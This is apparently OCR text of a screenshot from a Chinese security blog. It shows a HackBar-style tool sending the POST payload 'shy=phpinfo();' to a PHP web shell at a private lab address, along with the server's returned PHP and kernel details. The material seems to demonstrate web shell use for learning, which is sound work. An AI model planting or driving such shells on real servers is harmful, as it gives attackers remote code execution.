 192.168.1.16/shy.php
JS 最常访问 新建书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.1.16/shy.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data shy=phpinfo();
PHP Version 7.0.33
php
零点安全
System Linux localhost.localdomain 3.10.0-1062.1.1.el7.x86_64 #1 SMP Fri Sep 13 22:55:44 UTC 2019 x86_64
https://blog.csdn.net/qq_32393893